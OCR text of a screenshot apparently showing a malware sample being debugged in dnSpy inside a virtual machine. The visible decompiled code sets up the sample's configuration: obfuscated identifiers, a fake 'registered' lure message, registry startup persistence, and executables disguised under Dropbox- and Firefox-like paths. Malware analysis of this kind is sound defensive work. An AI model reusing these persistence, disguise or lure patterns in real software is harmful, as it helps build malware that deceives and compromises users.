 Ubuntu Desktop
En
8:46 PM
DriverAndFlare (Snapshot 1) [Running] - Oracle VM VirtualBox
dnSpy 3.0.2 (x64, Debugging)
File Edit View Debug Window Help C# Continue
Ass Config
(Environment.SpecialFolder.ApplicationData);
14 string path = Config.\u200F\u206B\u206B\u200D\u200F\u202E\u200D\u200C\u200C\u206B\u202D\u206A\u200B\u200F\u200E\u200B\u202D\u206C\u200E\u206C
\u206A\u206C\u202B\u202E\u200E\u202E\u202B\u200D\u206F\u206E\u206B\u206C\u206C\u206C\u200E\u206A\u202A\u202D\u202D\u200E\u202E
(Environment.SpecialFolder.LocalApplicationData);
15 Config.StartMode = Config.StartModeType.ErrorMessage;
16 Config.ActiveAfterDateTime = new DateTime(2016, 4, 1);
17 Config.ErrorMessage = "Congratulations. Your software has been registered. Confirmation code 994759" + Environment.NewLine + "Email us this
code in the chat to active your software. It can take up to 48 hours.";
18 Config.ErrorTitle = "Thank you";
19 Config.StartupMethod = Windows.StartupMethodType.Registry;
20 Config.TempExeRelativePath = "Drpbx\\drpbx.exe";
21 Config.FinalExeRelativePath = "Frfx\\firefox.exe";
22 Config.FinalExePath = Path.Combine(arg_73_0, Config.FinalExeRelativePath);
23 Config.TempExePath = Path.Combine(path, Config.TempExeRelativePath);
24 Config.WorkFolderRelativePath = "System32Work\\";
25 Config.WorkFolderPath = Path.Combine(arg_73_0, Config.WorkFolderRelativePath);
26 if (!Directory.Exists(Config.WorkFolderPath))
27 {
28 Directory.CreateDirectory(Config.WorkFolderPath);
29 }
110 %
Locals
Name Value Type
path "C:\\Users\\malicious\\AppData\\Local" string
Locals Memory 1
Ready
7:16 AM